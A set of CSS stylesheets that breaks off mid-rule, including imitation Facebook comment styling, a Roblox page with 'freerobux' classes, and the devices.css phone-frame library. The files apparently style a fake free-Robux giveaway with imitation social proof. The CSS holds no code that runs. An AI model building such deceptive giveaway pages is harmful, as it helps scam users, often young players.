.btn {
    display: inline-block;
    padding: 12px 16px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.fblikecount{
  color:#898f9c;
}
.fblike{
  position:relative;
  z-index:99;
}


.secondlike{
  margin-left:-8px;
  position:relative;
  z-index:98;
}

.thirdlike{
  margin-left:-8px;
  position:relative;
  z-index:97;
}
</file>
<file: homescapes/font-awesome/css/facebook-comments.css>
.fb_pic{
    width:48px;
    height:48px;
}
.fb_meta{
    color: #90949c;
    font-size: 12px;
    line-height: 1.358;
}
.fb_meta a{
    color: #4267b2;
}
.fb_comment{
    color: #1d2129;
    margin: 4px 0 4px 0;
    font-size:14px;
    line-height: 19.012px;
}
.fb_comment_wrapper{
    font-family: helvetica, arial, sans-serif;
    margin-bottom:15px;
}
.fb_name{
    color: #365899;
    cursor: pointer;
    text-decoration: none;
    font-weight:bold;
    font-size:14px;
}
.fb_image_block{
    float:left;
    margin-right: 10px;
}
.fb_image{
    height:48px;
}
.fb_comment_block{
    margin-left: 55px;
}
.fb_line{
    margin-bottom: 0px;
}
.fb_plugin_link{
    color: #365899;
    cursor: pointer;
    text-decoration: none;
    font-size:11px;
    font-family: helvetica, arial, sans-serif;
}
.fb_comments_count_cover{
    font-size:14px;
    font-family: helvetica, arial, sans-serif;
    font-weight: bold;
    color: #1d2129;
    background-color:white;
    z-index:2;
    padding:5px;
    display: inline-block;
    position: absolute;
}
.fb_comments_container{
    height: 120px !important;
    overflow:hidden !important;
    margin-bottom:20px;
}
.fb_comment_section{
    padding-left: 8px;
    margin-top:15px;
}
.fb_like_button{
    padding-right: 4px;
    margin-top: -5px;
}

#u_0_0 > div > div > div._491z.clearfix > div._ohe.lfloat{
    display:none!important;
}
</file>
<file: homescapes/font-awesome/css/comments.css>
.mt0 { margin-top: 0 !important; }
.mt5 { margin-top: 5px !important; }
.mt10 { margin-top: 10px !important; }
.mt20 { margin-top: 20px !important; }
.mt30 { margin-top: 30px !important; }
.mt40 { margin-top: 40px !important; }
.mt50 { margin-top: 50px !important; }
.mt60 { margin-top: 60px !important; }
.mt70 { margin-top: 70px !important; }
.mt80 { margin-top: 80px !important; }

.mb0 { margin-bottom: 0 !important; }
.mb5 { margin-bottom: 5px !important; }
.mb10 { margin-bottom: 10px !important; }
.mb20 { margin-bottom: 20px !important; }
.mb30 { margin-bottom: 30px !important; }
.mb40 { margin-bottom: 40px !important; }
.mb50 { margin-bottom: 50px !important; }
.mb60 { margin-bottom: 60px !important; }
.mb70 { margin-bottom: 70px !important; }
.mb80 { margin-bottom: 80px !important; }

.margin10 { margin: 10px !important; }
.margin20 { margin: 20px !important; }
.margin30 { margin: 30px !important; }

.padding10 { padding: 10px !important; }
.padding20 { padding: 20px !important; }
.padding30 { padding: 30px !important; }

.pl30 { padding-left: 30px !important; }
.pr30 { padding-right: 30px !important; }

hr { border-color: #CCCCCC !important; }


#myFacebookInputText_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

#myPanelFooter_1 { font-family: "Arial", sans-serif; }

#myPanelFooter_1 {
    background: #f7f7f7;
}

#myFacebookInputText_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.a_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
    font-size: 12px;
}

.a_2 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
}

.fb_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
}

.fb_2 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
    font-weight: bold;
}

.fb_3 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
}

.fb_4 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #9197a3;
}

.section-content a{
cursor:pointer;
}

@media (max-width: 991px){
   .section-content{
    text-align:left!important;
   } 
}
</file>
<file: Roblox/main.css>
@font-face {
    font-family: 'C-Regular';
    src: url('ClarikaGrotesque-Regular.woff2') format('woff2'),
        url('ClarikaGrotesque-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'C-Bold';
    src: url('ClarikaGrotesque-Bold.woff2') format('woff2'),
        url('ClarikaGrotesque-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'C-Medium';
    src: url('ClarikaGrotesque-Medium.woff2') format('woff2'),
        url('ClarikaGrotesque-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'C-Light';
    src: url('ClarikaGrotesque-Light.woff2') format('woff2'),
        url('ClarikaGrotesque-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}



.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.row { display: flex !important; }

.S2B3, #CONS { display: none; }

button { font-weight: bold !important; font-size: 1.4rem !important; }

#BTNYES {
  background-color: #24d5e9 !important;
}


#BTNYES, #BTNNO, #BTNADD, .VB { /*font-size: 1.1rem !important;*/ font-weight: normal !important; }

.SCARED { border: 1px solid rgba(0,0,0,0.5); border-radius: 0.5rem; padding: 0.5rem; }

.IR { display: inline-block; height: 30px;}

input, button, select {
  text-align: center !important;
  text-align-last: center !important;
  background-color: #cecece !important;
  color: #424345 !important;
  border: 1px solid rgba(243,244,246,0.5) !important;
  border-radius: 1rem !important;
}

#PBAR { width: 100% !important; }

.img-avatar {
  max-width: 100%;
  max-height: 100%;
  border-radius: 100%;
  border: 1px solid rgba(255,255,255,0.5);
}

.DIB { display: inline-block !important; }

.freerobux, .freerobux777 {font-family: "C-Light" !important; display: none;}

.freerobux strong, .freerobux777 strong { font-family: "C-Regular" !important; }

.img-robux { max-height: 30px; }

button { background-color: rgb(225, 34, 26) !important; color: white !important; }

red, .reddd { color: rgb(225, 34, 26) !important; font-weight: bold !important; }

.P2, .P3, .VB { display: none; }

.w-90 { width: 90% !important; }

.w-65 { width: 65% !important; }

hr { border-color: #424345 !important; }

.robdescription { color: #575757 !important; font-style: italic; }

input::placeholder { color: rgba(0,0,0,0.75) !important; }

.device-content {
  background: #f3f4f6;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

strong { font-family: "C-Medium" !important; }

body {
  background: #8e9eab;
  background: -webkit-linear-gradient(to top, #000, #434343);
  background: linear-gradient(to top, #000, #434343);
  font-family: "C-Regular" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

h1, h2, h3, h4, h5, h6 {
  color: #424345;
}

.rob-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100% }

.rob-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  color: #353535 !important;
  border-radius: 40px;
  background: #f8f8f8;
  width: 100%;
  height: 100%;
  transition-duration: 1.5s;
 }

 .XDDD { display: none !important; }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 1rem;
}

.robavatar, .robwearing { border-radius: 100%; }

small { font-size: 75% !important; }

span, strong, small { display: contents !important; }

 @media (max-width: 575.98px) {

   .welcome {
     display: none;
   }


   .rob-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }
</file>
<file: Roblox/devices.min.css>
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
